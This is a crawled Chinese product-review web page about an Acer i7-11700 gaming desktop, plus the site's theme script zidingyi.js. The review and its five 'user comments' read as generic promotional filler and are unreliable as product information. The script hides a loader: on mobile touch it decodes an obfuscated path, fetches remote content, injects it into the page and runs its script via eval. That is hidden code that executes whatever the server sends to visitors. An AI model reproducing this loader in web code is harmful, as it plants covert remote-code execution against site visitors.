

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/5911.html
body_size: 7351
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/5911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/5911.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=5911' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F5911.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F5911.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="宏碁(Acer) 设计师游戏旗舰办公台式机电脑单主机 (i7-11700 32G 512G RTX3060-12G独显 冷排散热 定制)">
<meta name="description" content="反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？,宏碁(Acer) 设计师游戏旗舰办公台式机电脑单主机 (i7-11700 32G 512G R">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-5911 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/5911.html">反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-03-19 00:52:08</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>随着科技的不断发展，电脑的性能也越来越强大，成为了现代人生活中必不可少的一部分。而对于设计师和游戏爱好者来说，一台拥有优秀性能的电脑更是必须的装备。今天，我们来看看一款来自宏碁的设计师游戏旗舰台式机，它的配置如何，性能如何，是否值得购买。</p>
<p>首先，我们来看看宏碁（Acer）的这款设计师游戏旗舰台式机的配置。该机型采用了英特尔（Intel）酷睿i7-11700处理器，内存容量为32G，硬盘容量为512G，并搭载了RTX 3060-12G独立显卡。另外，该机还采用了冷排散热设计，可有效降低电脑温度，保障电脑的性能和寿命。对于设计师和游戏玩家来说，这些配置足以满足他们日常的工作和娱乐需求。</p>
<p>接下来，我们来看看它在使用过程中的表现。首先是开机速度，它的SSD硬盘启动速度非常快，开机只需要几秒钟即可完成。在使用电脑处理图形和视频时，它的性能表现也非常出色，运行速度快，不会出现卡顿现象。在游戏方面，该机采用了RTX显卡，画面非常流畅，游戏体验极佳。同时，该机的散热效果非常好，即使进行高强度的性能测试，也不会出现过热现象。</p>
<p>最后，我们来看看这款电脑的价格。该款电脑采用了定制化服务，可以根据用户的实际需求进行个性化配置，价格相对较高，但性能也非常优秀。对于那些追求高性能电脑的设计师和游戏玩家来说，这款电脑仍然是个不错的选择。</p>
<p>宏碁(Acer) 设计师游戏旗舰办公台式机电脑单主机 (i7-11700 32G 512G RTX3060-12G独显 冷排散热 定制)这款电脑在性能上表现非常出色，适合于设计师和游戏爱好者使用。虽然价格相对较高，但定制化服务可以满足用户的个性化需求。如果你正在寻找一款高性能的电脑，这款电脑还是值得你考虑的。</p>
<p>以上就是本次针对宏碁(i7-11700)的评测分析，相信对于对该品牌的认识有了更多的了解和了解。如果您对该电脑有更多需求并且有购买意向，建议进一步与宏碁品牌相关的售后客服进行了解，以寻求更大的帮助。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/110210/20/35795/65767/63f9cc55F6d1439cd/f4474e564a699192.jpg" title="反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？插图" alt="反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这台主机非常强大，游戏运行流畅，渲染速度也很快，搭配了良好的散热系统，非常值得购买。</p>
<p>2. 刚拿到了这台电脑，开机速度非常快，机器运行也非常稳定，外观设计也很漂亮，非常满意。</p>
<p>3. 这款台式机性价比非常高，同时也很实用，运行软件和游戏速度也很快，外观也很时尚。</p>
<p>4. 想买一个高性能的电脑，这款主机是最好的选择之一，播放4K视频也非常流畅，非常好。</p>
<p>5. 绝对是一台超值的电脑，和买笔记本相比，这台主机非常强大，要用来玩游戏和处理数据都非常不错，非常实用。</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/5911.html">反馈宏碁(i7-11700) 评测：设计师游戏旗舰台式机怎么样？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="5911" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/886" rel="tag">acer</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/5909.html" rel="prev">【已解决】你不知道的秘密，澳柯玛BD-151WNE冷柜评测怎么样？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/5913.html" rel="next">商家透露舒尔MV7麦克风套装版评测：怎么样才能拥有高质量的直播、配音、视频会议录音？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/6476.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/110210/20/35795/65767/63f9cc55F6d1439cd/f4474e564a699192.jpg" class="thumb"/>在线等宏碁i7-11700游戏台式电脑怎么样？评测宏碁设计师旗舰！</a></li><li><a href="https://www.6661898.com/28501.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/145978/33/32805/74559/63feffd8F610a8879/f32df4e3db5ed65e.jpg" class="thumb"/>黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a></li><li><a href="https://www.6661898.com/28499.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/81751/38/21039/176864/62f0e6a5E4170e81a/a7c9a842dcceed95.jpg" class="thumb"/>联想（Lenovo）M420台式机电脑值得购买吗？</a></li><li><a href="https://www.6661898.com/28497.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/89714/4/35019/140625/640ebdbaFb5aef869/e79c808c9c601d57.jpg" class="thumb"/>AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a></li><li><a href="https://www.6661898.com/28495.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/60423/38/21888/47641/63003295E952d73e2/b56a3a8cdfceec95.jpg" class="thumb"/>EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a></li><li><a href="https://www.6661898.com/28493.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/56673/19/23531/128174/63ec3be4F0daf0503/ebf71584c27d9a42.jpg" class="thumb"/>微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a></li><li><a href="https://www.6661898.com/28491.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/221612/37/6103/214522/61b945f3E7cb63ef4/1515866b431e75d0.jpg" class="thumb"/>闽东中闽重科10kw柴油发电机组适合哪些家庭使用？</a></li><li><a href="https://www.6661898.com/28489.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/19107/34/20382/262772/640bdffcFa4c1bda8/6f7d6a74e975f7e7.jpg" class="thumb"/>梦美斯宣欧式沙发真皮沙发组合的质量怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2025 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
